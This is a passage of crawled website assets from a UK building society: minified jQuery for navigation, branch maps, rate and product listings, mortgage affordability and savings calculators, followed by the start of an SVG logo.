LatestNewsMobileSlider(){var o=$(".latestNews.widget");o.length>0&&o.find(".latestNews__items").slick({accessibility:!1,arrows:!1,fade:!1,speed:500,infinite:!1,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,mobileFirst:!0,responsive:[{breakpoint:768,settings:"unslick"}]})}$((function(){MobileFooterNavAccordion(),LatestNewsMobileSlider(),TopNavigation(),GoogleMaps(),$(".section-three-two").each((function(){var o=$(this);o.find(".section-three-two__widget").children().length<=3&&o.find(".js-section-show-more").hide()})),AddStaticClassToKenticoForms(),QuickLinks(),BackToTop()}));var lockedTarget,panelLock=!1;function TopNavigation(){$(window).width()>767?($("nav").menuAim({activate:ActivateSubMenuTop,deactivate:DeactivateSubMenuTop,exitMenu:DeactivateSubMenuTopExit,rowSelector:"> .levelOne",submenuDirection:"below",tolerance:100,activationDelay:300}),$("nav").on("click",".js-mob-nav-click",(function(o){var e=$(o.target).parent().parent()[0];lockedTarget?(panelLock=!1,lockedTarget==e?lockedTarget=null:(lockedTarget=e,ActivateSubMenuTop(e),setTimeout((function(){panelLock=!0,HideOnClickOutside()}),100))):(lockedTarget=e,setTimeout((function(){panelLock=!0,HideOnClickOutside()}),100))})),$("nav").on("mouseleave",".levelOne.hasSub.on > .levelTwo",(function(o){(console.info("mouseleave"),panelLock)&&(0==$("nav:hover").length&&(lockedTarget=null,panelLock=!1,DeactivateSubMenuTop($(".levelOne.hasSub.on")[0])))}))):($("nav").on("click",".js-mob-nav-click",(function(o){o.preventDefault();var e=$(this).parent().parent(),n=".levelThree";e.hasClass("levelOne")&&(n=".levelTwo"),e.find("> "+n).addClass("mob-on")})),$("nav").on("click",".js-mob-nav-back-click",(function(o){o.preventDefault(),$(this).parent().removeClass("mob-on")})),$("body").on("click",".js-mob-nav-close, .js-mob-nav-open-click",(function(o){o.preventDefault(),$("nav").toggleClass("on"),$("body").toggleClass("mob-nav-on")})),$("html").on("click","body.mob-nav-on",(function(o){$(o.target).closest("nav").length||$(o.target).closest(".js-mob-nav-open-click").length||($("nav").toggleClass("on"),$("body").toggleClass("mob-nav-on"))})))}function HideOnClickOutside(){var o=function(o){if($(o.target).hasClass("js-mob-nav-click"))e();else{var n=$(document).find(".levelOne.on");if(n.length){var t=$(n).find(".levelTwo");t.length&&(t[0].contains(o.target)||(lockedTarget=null,panelLock=!1,$("nav .levelOne").removeClass("on"),$(document.body).removeClass("show-subnav"),e()))}else e()}},e=function(){document.removeEventListener("click",o)};e(),document.addEventListener("click",o)}function ActivateSubMenuTop(o){var e=$(o);$("nav .levelOne").removeClass("on"),e.hasClass("hasSub")?e.hasClass("on")?(e.removeClass("on"),$(document.body).removeClass("show-subnav")):(e.addClass("on"),$(document.body).addClass("show-subnav")):$(document.body).removeClass("show-subnav")}function DeactivateSubMenuTop(o){var e=$(o);panelLock?lockedTarget&&lockedTarget!=o&&(e.removeClass("on"),e.hasClass("hasSub")||$(document.body).removeClass("show-subnav")):(e.removeClass("on"),$(document.body).removeClass("show-subnav"))}function DeactivateSubMenuTopExit(o){return!0}function GoogleMaps(){$(".details-banner").on("click",".js-branch-animate-to-map-click",(function(o){jQuery("html, body").animate({scrollTop:$("div.js-map").offset().top},500)}));var o=jQuery("div.js-map");o.length&&InitGoogleMaps(o)}function InitGoogleMaps(o){var e,n,t={},s=new google.maps.LatLngBounds;function a(o,a){e.geocode({address:o},(function(e,i){var l;i===google.maps.GeocoderStatus.OK?(l=a>0?new google.maps.Marker({map:n,position:e[0].geometry.location,icon:{url:window.location.protocol+"//"+window.location.hostname+"/SiteFiles/Dist/Imgs/map-pin-full.png",labelOrigin:{x:25,y:28}},label:{text:a.toString(),color:"#fff",fontSize:"24px",fontWeight:"600",fontFamily:"poppins,sans-serif"}}):new google.maps.Marker({map:n,position:e[0].geometry.location,icon:window.location.protocol+"//"+window.location.hostname+"/SiteFiles/Dist/Imgs/map-pin.png"}),t[o]=l,s.extend(l.getPosition()),n.fitBounds(s)):console.warn("Geocode was not successful for the following reason: "+i)}))}google.maps.event.addDomListener(window,"load",(function(){e=new google.maps.Geocoder;var t={mapTypeId:google.maps.MapTypeId.ROADMAP,mapTypeControl:!0,scaleControl:!0,panControl:!0,streetViewControl:!0,zoomControl:!0,keyboardShortcuts:!1,draggable:!0,zoom:10,styles:[{stylers:[{saturation:-100}]}],zoomControlOptions:{style:google.maps.ZoomControlStyle.DEFAULT}};n=new google.maps.Map(o[0],t);var s=$(o[0]).attr("data-address");if("undefined"!==_typeof(s)&&!1!==s&&s.length)a($(o[0]).attr("data-address")),setTimeout((function(){n.setZoom(13)}),500);else if($(".find-branch__item").length){var i=1;$(".find-branch__item").each((function(){a($(this).attr("data-address"),i),i++}))}}))}function AddStaticClassToKenticoForms(){$(".extened-form__form").each((function(){$(this).children("form").addClass("track_form")}))}function QuickLinks(){$(".quick-links").on("click",".js-toggle-links",(function(){$(this).parent().toggleClass("is-active"),$(this).siblings(".quick-links__items").slideToggle()}));var o=debounce((function(){$(window).width()>991&&$(".quick-links .quick-links__items").attr("style","")}),250),e=debounce((function(){$(window).scrollTop()+$(window).height()>$(document).height()-150?$(".quick-links").addClass("is-hidden"):$(".quick-links").removeClass("is-hidden")}),250);$(window).on("resize",o),$(window).on("scroll",e)}function debounce(o,e,n){var t;return function(){var s=this,a=arguments,i=function(){t=null,n||o.apply(s,a)},l=n&&!t;clearTimeout(t),t=setTimeout(i,e),l&&o.apply(s,a)}}$(".section-three-two").on("click",".js-section-show-more",(function(){var o=$(this),e=o.parent().parent().children(".js-container");o.toggleClass("has-expanded"),o.text(o.hasClass("has-expanded")?"See less":"See more"),e.children("*:nth-last-child(-n+3)").toggleClass("is-visible")})),$(document).on("click",".js-modal-open",(function(){var o=this.dataset.modalTarget;o&&($("#".concat(o)).addClass("is-active"),$("html").addClass("is-scroll-locked"))})),$(document).on("click",".js-modal-close",(function(){$(this).closest(".modal").removeClass("is-active"),$("html").removeClass("is-scroll-locked")}));

--- FILE ---
content_type: application/javascript
request_url: https://www.dudleybuildingsociety.co.uk/SiteFiles/Dist/Scripts/widgets.min.js
body_size: 8062
content:
"use strict";function debouncer(t,e){var n;e=e||500;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){t.apply(i,Array.prototype.slice.call(a))}),e)}}function HandleAwardSlider(){document.querySelectorAll(".js-awards-widget").forEach((function(t){var e=t.querySelector(".js-award-images");window.innerWidth<1024&&$(e).slick({accessibility:!1,arrows:!1,speed:500,infinite:!0,slidesToShow:3,slidesToScroll:3})}))}function debouncer(t,e){var n;e=e||500;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout((function(){t.apply(i,Array.prototype.slice.call(a))}),e)}}function CheckMobileBannerHeightRestrictions(){$(".banner").each((function(){var t=$(this),e=20;t.find(".banner__promos").length>0&&(e+=35),t.imagesLoaded((function(){t.removeClass("banner--no-height-restriction"),t.find(".banner__top-container").css("height","auto");var n=t.find(".banner__top-container").height()+e;if(t.find(".banner__top-container").css("height","100%"),n>t.find("picture").height()&&t.addClass("banner--no-height-restriction"),$(".banner__promo:not(.--short)",t).length>1){t.removeClass("banner--hide-promo");var i=t.height();$(".banner__promos",t).height()>i&&t.addClass("banner--hide-promo")}}))}))}function InitMultiBannerSlider(){var t=$(".multi-banner--wrapper"),e=t.closest(".multi-banner");if(t){var n=e.find(".pager-button"),i=function(t,n){if(t.slideCount>1){var i=(t.options.slidesToShow+n)/t.slideCount*100;e.find(".progress-pager span").css("width",i+"%")}else e.find(".progress-pager").css("display","none")};t.on("init",(function(t,e){i(e,0)})),t.slick({accessibility:!1,arrows:!1,fade:!1,autoplay:!0,autoplaySpeed:4e3,infinite:!0,slidesToShow:1,slidesToScroll:1,adaptiveHeight:!1,mobileFirst:!0,dots:!0,appendDots:!1}),n.each((function(e){$(this).on("click",(function(){t.slick("slickGoTo",$(this).data("slide"))}))})),t.on("beforeChange",(function(t,e,n,a){i(e,a)}))}}function RebindRates(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){$(".branch-prod-listing__items").html(t),e&&CalcRatesToShow(!1)}})}function CalcRatesToShow(t){var e=$(".branch-prod-listing__items").find(".branch-prod-listing__item:visible").length,n=$(".branch-prod-listing__items").find(".branch-prod-listing__item").length;0===n?$(".branch-prod-listing__item-headings").hide():$(window).width()>767&&$(".branch-prod-listing__item-headings").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-branch-prod-listing-load-more-click").hide():$(".js-branch-prod-listing-load-more-click").show(),t&&$(".branch-prod-listing__items").find(".branch-prod-listing__item").slice(0,i).css("display","block")}function onValidateGatewaySuccess(t){var e=t.success,n=t.message,i=t.name,a=t.url,r=t.id;if(e){var o=/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1,c=document.createElement("a");c.download=i,c.href=a,o||(c.target="_blank"),document.body.appendChild(c),c.click(),document.body.removeChild(c),$("#document-".concat(r," .js-error")).text("")}else $("#document-".concat(r," .js-error")).text(n)}function onValidateGatewayFailure(t){console.error("Error retrieving gateway document",t)}$((function(){HandleAwardSlider()})),$(window).resize(debouncer((function(t){HandleAwardSlider()}))),$((function(){CheckMobileBannerHeightRestrictions(),InitMultiBannerSlider()})),$(window).resize(debouncer((function(t){CheckMobileBannerHeightRestrictions()}))),$((function(){CalcRatesToShow(!1),$(".branch-prod-listing").on("submit",".branch-prod-listing__filter form",(function(t){t.preventDefault(),RebindRates($(".branch-prod-listing__filter form"),!0)})),$(".branch-prod-listing").on("click",".js-branch-prod-listing-load-more-click",(function(){CalcRatesToShow(!0)}))})),$((function(){function t(t){var n=t.querySelector(".js-search-box").value,i=t.querySelector(".js-letter.active"),a=i?i.dataset.letter:"",r={nodeId:t.dataset.rootId,searchText:n,filterLetter:a},o=$.ajax({method:"POST",url:"/CriteriaSearchBlockWidget/GetCriteria",data:r});o.done((function(t){$(".js-results").html(t),setTimeout((function(){e()}))})),o.fail((function(t,e){return console.error(t,e)}))}function e(){var t=document.querySelector("#criteriaSearchPager");t&&t.addEventListener("click",(function(t){t.preventDefault();var n=t.target.href,i=$.ajax({method:"POST",url:n});i.done((function(t){$(".js-results").html(t),setTimeout((function(){e()}))})),i.fail((function(t,e){return console.error(t,e)}))}))}document.querySelectorAll(".js-criteria-widget").forEach((function(n){!function(e){var n=e.querySelectorAll(".js-letter");n.length&&n.forEach((function(i){i.addEventListener("click",(function(){i.classList.contains("active")||(n.forEach((function(t){t.classList.remove("active")})),i.classList.add("active"),t(e))}))}))}(n),function(e){var n=e.querySelector(".js-criteria-search");n&&(n.addEventListener("keyup",(function(n){n.preventDefault(),13==n.keyCode&&t(e)})),n.querySelector(".js-search-btn").addEventListener("click",(function(n){n.preventDefault(),t(e)})))}(n),e()}))})),$((function(){var t=document.querySelector(".js-criteria-search");t&&t.addEventListener("submit",(function(t){t.preventDefault();var e=document.querySelector(".js-search-box").value;if(e){var n={searchText:e},i=$.ajax({method:"POST",url:"/CriteriaListerWidget/GetCriteria",data:n});i.done((function(t){$(".js-criteria-list-results").html(t),$(".js-lister-items").removeClass("hidden"),setTimeout((function(){!function t(){var e=document.querySelector("#criteriaPager");e&&e.addEventListener("click",(function(e){e.preventDefault();var n=e.target.href,i=$.ajax({method:"POST",url:n});i.done((function(e){$(".js-criteria-list-results").html(e),$(".js-lister-items").removeClass("hidden"),setTimeout((function(){t()}))})),i.fail((function(t,e){return console.error(t,e)}))}))}()}))})),i.fail((function(t,e){return console.error(t,e)}))}}))})),$(".document-gateway").on("change","input[type=checkbox]",(function(){var t=$(this).closest(".document-gateway"),e=t.find("input[type=submit]");t.find("input[type=checkbox]").not(":checked").length>0?e.attr("disabled","disabled"):e.removeAttr("disabled")})),$(".faqs").on("click",".js-faq-question",(function(){var t=$(this);t.parent().toggleClass("is-active"),t.siblings(".faq-item__answer").slideToggle(300)})),$(".faqs").on("click",".js-faqs-more",(function(){var t=$(this);t.parent().find(".faq-item:not(:visible)").slice(0,4).show(),0===t.parent().find(".faq-item:not(:visible)").length&&t.remove()})),$(".find-branch").on("click",".js-find-branch-view-more-click",(function(){$(this).toggleClass("on"),$(this).parent().find(".find-branch__item-more-info").slideToggle(300)}));var $accountSubTypeSelect=$("#SelectedAccountSubTypeValue");function BindPopUps(){$(".historic-rates__item").on("click",".js-historic-rate-popup",(function(t){t.preventDefault();var e=$(this).closest(".historic-rates__item").find(".modal");e.length>0&&(e.addClass("is-active"),$("html").addClass("is-scroll-locked"))}))}function ClearSavingsAccountSubTypes(){$accountSubTypeSelect.find("option:not(:first)").remove()}function RebindHistoricRates(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){$(".historic-rates__items").html(t),e&&CalcHistoricRatesToShow(!1),BindPopUps()}})}function CalcHistoricRatesToShow(t){var e=$(".historic-rates__items").find(".historic-rates__item:visible").length,n=$(".historic-rates__items").find(".historic-rates__item").length;0===n?$(".historic-rates__item-headings").hide():$(window).width()>767&&$(".historic-rates__item-headings").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-historic-rates-load-more-click").hide():$(".js-historic-rates-load-more-click").show(),t&&$(".historic-rates__items").find(".historic-rates__item").slice(0,i).css("display","block")}function IntermediaryApplicationFormDropdownChange(){$("body").on("change",".dropdown-change select",(function(){var t=$(this).attr("data-target"),e=$(".form-field[data-name='"+t+"']");"Yes"==$(this).find(":selected").val()?e.removeClass("hidden"):"No"==$(this).find(":selected").val()&&e.addClass("hidden")}))}function RebindProducts(t,e){var n=t.closest("form"),i={url:n.attr("action"),method:n.attr("method"),data:n.serialize()};$.ajax({ajax:!1,method:i.method,url:i.url,data:i.data,success:function(t){SortProducts($("#SelectedSortOption")[0].selectedOptions[0].value,e)}})}function SortProducts(t,e){var n={url:"/productfinder/sort/",method:"post",data:{personaValue:$("#SelectedPersonaValue")[0].selectedOptions[0].value,productValue:$("#SelectedDesiredProductValue")[0].selectedOptions[0].value,sortOption:t}};$.ajax({ajax:!1,method:n.method,url:n.url,data:n.data,success:function(t){$(".product-finder__items").html(t),e&&CalcProductsToShow(!1)}})}function CalcProductsToShow(t){var e=$(".product-finder__items").find(".savings-prod-listing__item:visible").length,n=$(".product-finder__items").find(".savings-prod-listing__item").length;0===n?$(".savings-prod-listing__item-head").hide():$(window).width()>767&&$(".savings-prod-listing__item-head").show();var i=e+8;i>n&&(i=n),e>=n||t&&i>=n?$(".js-product-finder-load-more-click").hide():$(".js-product-finder-load-more-click").show(),t&&$(".product-finder__items").find(".savings-prod-listing__item").slice(0,i).css("display","flex")}function rebindPortalListing(t){var e=t.closest("form"),n=e.attr("method"),i=e.attr("action"),a=e.serialize(),r=$.ajax({method:n,url:i,data:a});r.done((function(t){return $("#submission-listing-grid").html(t)})),r.fail((function(t,e){return console.error(t,e)}))}function rebindContentListing(t){var e=t.closest("form"),n=e.attr("method"),i=e.attr("action"),a=e.serialize(),r=$.ajax({method:n,url:i,data:a});r.done((function(t){return $("#content-listing-grid").html(t)})),r.fail((function(t,e){return console.error(t,e)}))}function _slicedToArray(t,e){return _arrayWithHoles(t)||_iterableToArrayLimit(t,e)||_unsupportedIterableToArray(t,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var i,a,r,o,c=[],s=!0,l=!1;try{if(r=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(i=r.call(n)).done)&&(c.push(i.value),c.length!==e);s=!0);}catch(t){l=!0,a=t}finally{try{if(!s&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(l)throw a}}return c}}function _arrayWithHoles(t){if(Array.isArray(t))return t}function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_unsupportedIterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(t,e){if(t){if("string"==typeof t)return _arrayLikeToArray(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(t,e):void 0}}function _iterableToArray(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t))return _arrayLikeToArray(t)}function _arrayLikeToArray(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,i=Array(e);n<e;n++)i[n]=t[n];return i}function formatNumber(t){return t.replace(/\D/g,"").replace(/\B(?=(\d{3})+(?!\d))/g,",")}function formatCurrency(t){var e=t.val();if(""!==e){var n=t.prop("selectionStart");if(e.indexOf(".")>=0){var i=e.indexOf("."),a=e.substring(0,i),r=e.substring(i);e=(a=formatNumber(a))+"."+(r=(r=formatNumber(r)).substring(0,2))}else e=formatNumber(e),e+=".00";t.val(e),n<=e.indexOf(".")&&t[0].setSelectionRange(n,n)}}function stepOne(){var t=$(".affordability-calc--step-1"),e=$("#step-one-cannot-proceed"),n=$(".affordability-calc__step-1-btn");($(".affordability-calc .js-format-decimal").each((function(){formatCurrency($(this))})),$(".affordability-calc").on("change input",".js-format-decimal",(function(){formatCurrency($(this))})),$(".affordability-calc").on("focus click",".js-format-decimal",(function(){isNaN($(this).val())||0!==Number($(this).val().replaceAll(",",""))||$(this)[0].setSelectionRange(0,0)})),t.on("change",".js-porting-case-change",(function(){"0"===this.value?(document.getElementsByTagName("html")[0].classList.add("is-scroll-locked"),e.addClass("is-active"),n.attr("disabled","disabled")):n.removeAttr("disabled")})),t.on("change",".js-ptl-change",(function(){var t=this.value,e=$(".js-ltv");"0"===t?e.removeAttr("readonly"):e.attr("readonly","readonly")})),t.on("change",".js-dropdown-change",(function(){var t=this.value,e=this.dataset.val,n=this.dataset.targets.split(","),i=this.dataset.inverse;if(t===e||"true"===i&&t!==e)for(var a=0;a<n.length;a++){$("#".concat(n[a])).closest(".form-field").removeClass("hidden")}else for(a=0;a<n.length;a++){$("#".concat(n[a])).closest(".form-field").addClass("hidden")}})),t.on("input",".js-purchase-val-change, .js-total-loan-change",(function(){var e=Number(t.find(".js-purchase-val-change").val().replaceAll(",","")),n=Number(t.find(".js-total-loan-change").val().replaceAll(",","")),i=(n/e*100).toFixed(2),a=e-n;a<0&&(a=0),t.find(".js-ltv").val(i),t.find(".js-deposit").val(a),formatCurrency(t.find(".js-deposit"))})),$(".js-product-type").length>0)&&("BuyToLet"===$("#MortgageType").val()&&$(".js-product-type option[value='0']").text("Standard BTL"));t.on("change",".js-purchase-type-change",(function(){var e,n=$(this).val();e="5"==n?"Purchase amount (discounted price) (£)":"4"==n?"Share valuation amount (£)":"3"==n?"Purchase Valuation Amount (discounted price) (£)":"2"==n?"Projected end valuation amount (£)":"Purchase / valuation amount (£)",t.find(".js-purchase-valuation-label").text(e)}))}function stepTwo(){var t=$(".affordability-calc--step-2"),e=$("#step-two-definitions");t.on("click",".js-affordability-code-definition-click",(function(){document.getElementsByTagName("html")[0].classList.add("is-scroll-locked"),e.addClass("is-active")})),t.on("input",".js-income-gt-change, .js-income-gnt-change, .js-income-pt-change, .js-income-fnt-change, .js-income-at-change",(function(){var t=this.dataset.applicant,e=$(".js-income-gt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),n=$(".js-income-gnt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),i=$(".js-income-pt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),a=$(".js-income-fnt-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),r=$(".js-income-at-change[data-applicant='".concat(t,"']")).val().replaceAll(",",""),o=$(".js-income-gross[data-applicant='".concat(t,"']")),c=$(".js-income-net[data-applicant='".concat(t,"']")),s=$.ajax({type:"POST",url:"/intermediaries/affordability-calculator/calculate-income",data:{gt:Number(e),gnt:Number(n),pt:Number(i),fnt:Number(a),at:Number(r)},contentType:"application/x-www-form-urlencoded"});s.done((function(t){o.val(Number(t.TotalGrossIncome).toFixed(2)),c.val(Number(t.TotalNetMonthlyIncome).toFixed(2))})),s.fail((function(t,e){return console.error(t,e)}))}))}function stepThree(){var t=$(".affordability-calc--step-3");function e(t){return _toConsumableArray(document.querySelectorAll(t)).map((function(t){return Number(t.value.replaceAll(",",""))})).reduce((function(t,e){return t+e})).toFixed(2)}function n(){t.find(".js-expenditure-monthly-total").val(e(".js-expenditure-group-total")),formatCurrency(t.find(".js-expenditure-monthly-total"))}t.on("input",".js-applicant-table input",(function(){var i=this.dataset.applicant,a=e(".js-applicant-table input[data-applicant='".concat(i,"']:not(.js-applicant-commitment-total)"));t.find(".js-applicant-commitment-total[data-applicant='".concat(i,"']")).val(a),formatCurrency(t.find(".js-applicant-commitment-total[data-applicant='".concat(i,"']"))),n()})),t.on("input",".js-expenditure-group input",(function(){var i=$(this).closest(".js-expenditure-group").data("expenditure"),a=e(".js-expenditure-group[data-expenditure='".concat(i,"'] input:not(.js-expenditure-group-total)"));t.find(".js-expenditure-group[data-expenditure='".concat(i,"'] .js-expenditure-group-total")).val(a),formatCurrency(t.find(".js-expenditure-group[data-expenditure='".concat(i,"'] .js-expenditure-group-total"))),n()}))}function stepFour(){var t=$(".affordability-calc--step-4");function e(e){e||(t.find(".js-product-overview-value").text("-"),e=0);var n=$.ajax({type:"POST",url:"/intermediaries/affordability-calculator/get-mortgage-product",data:{productId:Number(e)},contentType:"application/x-www-form-urlencoded"});n.done((function(e){for(var n=0,i=Object.entries(e);n<i.length;n++){var a=_slicedToArray(i[n],2),r=a[0],o=a[1];t.find("#".concat(r)).text(o)}})),n.fail((function(t,e){return console.error(t,e)}))}t.on("change",".js-product-selection-droplist",(function(){e(this.value)})),t.on("click",".js-create-bespoke-product",(function(){$(".product-overview__bespoke-field").toggleClass("product-overview__bespoke-field--active"),$("#IsBespokeProduct").val("True"===$("#IsBespokeProduct").val()?"False":"True"),$("#ProductOverview_IsBespokeProduct").val("True"===$("#ProductOverview_IsBespokeProduct").val()?"False":"True")})),e($(".js-product-selection-droplist").val())}$((function(){CalcHistoricRatesToShow(!1),$(".historic-rates").on("submit",".historic-rates__filter form",(function(t){t.preventDefault(),RebindHistoricRates($(".historic-rates__filter form"),!0)})),$(".historic-rates").on("click",".js-historic-rates-load-more-click",(function(){CalcHistoricRatesToShow(!0)})),$(".historic-rates").on("click",".js-historic-rates-clear-click",(function(){ClearSavingsAccountSubTypes(),$(".historic-rates__filter select").val(""),RebindHistoricRates($(".historic-rates__filter form"),!0)})),BindPopUps()})),$((function(){IntermediaryApplicationFormDropdownChange()})),$(".job-vacancies").on("click",".js-job-vacancies-read-more-click",(function(t){t.preventDefault(),$(this).parent().toggleClass("on"),$(this).parent().hasClass("on")?$(this).text("Read less"):$(this).text("Read more")})),$((function(){CalcProductsToShow(!1),$(".product-finder").on("click",".js-btn-submit",(function(t){t.preventDefault(),RebindProducts($(".product-finder__filter form"),!0)})),$(".product-finder").on("click",".js-product-finder-load-more-click",(function(){CalcProductsToShow(!0)})),$(".product-finder").on("click",".js-product-finder-clear-click",(function(){$(".product-finder__filter select").val(""),RebindProducts($(".product-finder__filter form"),!0)})),$(".product-finder").on("change","select",(function(){var t=$(this).parent();this.value?t.addClass("has-value"):t.removeClass("has-value")})),$(".product-finder").on("change","#SelectedSortOption",(function(t){SortProducts(t.currentTarget.selectedOptions[0].value,!0)})),$(".product-finder").on("click",".js-sort-btn",(function(t){t.stopPropagation();var e=$(".js-sort-options");e.hasClass("hidden")?(e.removeClass("hidden"),$(document).click((function(t){$(t.target).closest(".js-sort-option").length||e.hasClass("hidden")||e.addClass("hidden")}))):e.addClass("hidden")}));var t=document.querySelectorAll(".js-sort-option"),e=$(".js-sort-select");t.forEach((function(n){n.addEventListener("click",(function(){var i=n.dataset.value;e.val(i).trigger("change"),t.forEach((function(t){t===n?t.querySelector(".product-finder__dropdown-option--selected").classList.add("--active"):t.querySelector(".product-finder__dropdown-option--selected").classList.remove("--active")})),setTimeout((function(){if($(window).width()<=767){var t=$(".js-sort-options");t.hasClass("hidden")||t.addClass("hidden")}}))}))}))})),$((function(){function t(t){return(Math.round(100*t)/100).toFixed(2)}$("#savings-calculator").submit((function(e){e.preventDefault();var n=$(this).serializeArray().reduce((function(t,e){return t[e.name]=Number(e.value),t}),{});for(var i in n)if("monthly_deposits"!==i&&(null==n[i]||0==n[i]))return void $(this).find("input[name=".concat(i,"]")).focus().closest(".form-field").addClass("has-error");var a=n.interest_rate,r=n.monthly_deposits,o=n.years,c=n.principal_amount,s=function(t,e,n,i){return 1*(78*(t/=100)/12*e+12*e)*((Math.pow(1+t,n)-1)/(1+t-1))+i*Math.pow(1+t/1,1*n)}(a,r,o,c),l=function(t,e,n){return t+12*e*n}(c,r,o),d=s-l,u=$(this).closest(".savings-calculator");u.find(".js-calculation-results").empty().append('<span class="h-colour-cyan">£'.concat(t(s),'</span> in <span class="h-colour-cyan">').concat(o," ").concat(o>1?"years":"year",'</span> with an interest rate of <span class="h-colour-cyan">').concat(a,"%</span>.")),u.find(".js-calculation-breakdown").empty().append('This is made up of <span class="h-colour-cyan">£'.concat(t(l),'</span> investment and <span class="h-colour-cyan">£').concat(t(d),"</span> interest.")),u.find(".savings-calculator__form").addClass("is-hidden"),u.find(".savings-calculator__results").addClass("is-visible")})),$(".savings-calculator").on("input",".form-field.has-error input",(function(){$(this).parent().removeClass("has-error")})),$(".savings-calculator").on("click",".js-reset-calculator",(function(){var t=$(this).closest(".savings-calculator");t.find(".savings-calculator__form").removeClass("is-hidden"),t.find(".savings-calculator__results").removeClass("is-visible"),$("#savings-calculator").trigger("reset")}))})),$((function(){document.querySelectorAll(".js-tabbed-fifty-fifty").forEach((function(t){var e=t.querySelectorAll(".js-tab"),n=t.querySelectorAll(".js-panel");e.length>1&&n.length>1&&e.forEach((function(t){t.addEventListener("click",(function(){t.classList.contains("active")||(e.forEach((function(t){t.classList.remove("active")})),t.classList.add("active"),n.forEach((function(e){e.dataset.index===t.dataset.index?e.classList.add("active"):e.classList.remove("active")})))}))}))}))})),$(".team-listing").on("click",".js-team-members-more",(function(){var t=$(this);t.parent().find(".team-member:not(:visible)").show(),t.remove()})),$(".team-listing").each((function(){$(this);var t=$(this).find(".team-listing__member-about");$(this).find(".team-member__read-more").on("click",(function(){var e=$(this).parent();t.addClass("open"),t.find(".team-listing__about-title").html(e.find(".team-member__name").html()),t.find(".team-listing__about-subtitle").html(e.find(".team-member__job-title").html()),t.find(".team-listing__about-summary").html(e.find(".team-member__about").html()),t.find(".team-listing__about-image").attr("style","background-image: url('"+e.find(".team-member__photo").attr("src")+"')");var n=e.find(".team-member__article");if(n.length>0&&(t.addClass("has-articles"),t.find(".team-listing__articles").attr("style",""),n.each((function(e){var i=t.find(".team-listing__article-".concat(e+1));i.attr("style",""),i.find(".team-listing__article--title").html(n[e].dataset.title),i.find(".team-listing__article--image").attr("src",n[e].dataset.image),i.find(".team-listing__article--link").attr("href",n[e].dataset.url)}))),$(window).width()>767){var i=e[0].offsetTop;t.css("top",i+"px")}else t.css("top","");var a=t.find(".team-listing__about");t.css("height","".concat(a.height(),"px"))})),$(this).find(".team-listing__about-close-button").on("click",(function(){t.find(".team-listing__articles").css("display","none"),t.find(".team-listing__article-1").css("display","none"),t.find(".team-listing__article-2").css("display","none"),t.removeClass("open"),t.removeClass("has-articles")}))})),$(document).ready((function(){var t=window.location.search;document.getElementById("submission-listing-grid")&&t.indexOf("page")>-1&&$("body, html").animate({scrollTop:$("#submission-listing-grid").offset().top-100},1e3),$(".datepicker").datepicker({dateFormat:"dd/mm/yy",changeMonth:!0,changeYear:!0})})),$(".affordability-calc-portal").on("submit",".js-affordability-calc-portal-form",(function(t){t.preventDefault(),rebindPortalListing($(this))})),$(document).ready((function(){var t=window.location.search;document.getElementById("content-listing-grid")&&t.indexOf("page")>-1&&$("body, html").animate({scrollTop:$("#content-listing-grid").offset().top-100},1e3)})),$(".content-hub").on("change",".js-checkbox-change input[type=checkbox]",(function(){var t=$(this),e=t.closest(".content-hub__checkbox-list");t.is(":checked")?0===t.data("value")?e.find("input[type=checkbox]").not(t).each((function(){$(this).prop("checked",!1)})):e.find("input[type=checkbox][data-value=0]").prop("checked",!1):0===e.find("input[type=checkbox]:checked").length&&e.find("input[type=checkbox][data-value=0]").prop("checked",!0),rebindContentListing(t)})),$(".content-hub").on("click",".js-filter-reset",(function(){var t=$(this);t.closest("form").find("input[type=checkbox]").each((function(){var t=$(this);t.prop("checked",0===t.data("value"))})),rebindContentListing(t)})),$(".content-hub").on("click",".js-toggle-filter",(function(){$(this).parents(".content-hub").find(".content-hub__filter").toggleClass("is-visible")})),$((function(){stepOne(),stepTwo(),stepThree(),stepFour()}));

--- FILE ---
content_type: image/svg+xml
request_url: https://d1la6kc2zx90wr.cloudfront.net/dudleybuildingsociety/media/dudley-building-society/general/logo.svg?ext=.svg
body_size: 27529
content:
<svg width="149" height="80" viewBox="0 0 149 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
